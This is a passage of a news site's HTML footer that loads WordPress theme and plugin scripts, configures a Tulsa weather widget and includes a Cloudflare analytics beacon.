}
 
			if (!(window.google && typeof google.maps !== 'undefined')) {
				document.write('<' + 'script id="geodir-leaflet-providers" src="https://okmag.com/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1"><' + '/script>');
			}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.32" id="geodir-goMap-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1701360342" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/wp-smush-pro-disabled/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/cluster_script.min.js?ver=1" id="gdcluster-script-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://okmag.com/wp-content/uploads/2023/10/2023_0927_5DS_1017-Edit-e1698264898863.jpeg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tulsa, us","api_location":"Tulsa","api_language":"en","api_key":"9fd1793cada634b9b458842f85855d8a","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[5.9000000000000004,42.700000000000003],"today_humidity":59,"today_wind_speed":[2.6000000000000001,1.6000000000000001],"today_min":[4.7999999999999998,40.600000000000001],"today_max":[6.7000000000000002,44.100000000000001],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1768986000,"day_name":"Wed","day_temp":[11,52],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[10,50],"owm_day_index":5},{"timestamp":1769126400,"day_name":"Fri","day_temp":[8,46],"owm_day_index":13},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-7,19],"owm_day_index":21},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-9,16],"owm_day_index":29}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_175';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_mobile_horiz_menu"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1a06169e4854821b17aa41da0158e63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>